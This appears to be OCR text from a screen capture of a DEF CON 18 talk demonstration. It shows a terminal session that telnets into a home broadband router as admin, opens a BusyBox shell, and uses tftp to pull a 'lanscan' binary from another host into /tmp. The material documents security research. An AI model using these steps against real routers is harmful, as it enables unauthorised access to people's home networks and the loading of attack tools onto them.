 Applications Places System
Sat Jul 31, 7:33 PM heff
heff@laptop: ~/Documents/BH_DEFCON
File Edit View Terminal Tabs Help
heff@laptop: ~/Documents/BH_DEFCON
heff@laptop: ~/Documents/BH_DEFCON
heff@laptop:~/Documents/BH_DEFCON$ telnet 2.3.5.8
Trying 2.3.5.8...
Connected to 2.3.5.8.
Escape character is '^]'.
Username: admin
Password: *********
Wireless Broadband Router> shell
BusyBox v0.50 (2006.11.07-03:34+0000) Built-in shell (lash)
Enter 'help' for a list of built-in commands.
/ # cd /tmp
/tmp # tftp get 2.3.5.1:/lanscan ./lanscan
/tmp #
heff@laptop: ~/Docum...
BH_DEFCON - File Brow...
How to Hack Millions of...
DEFCON
18
DEF
CON
e18hteen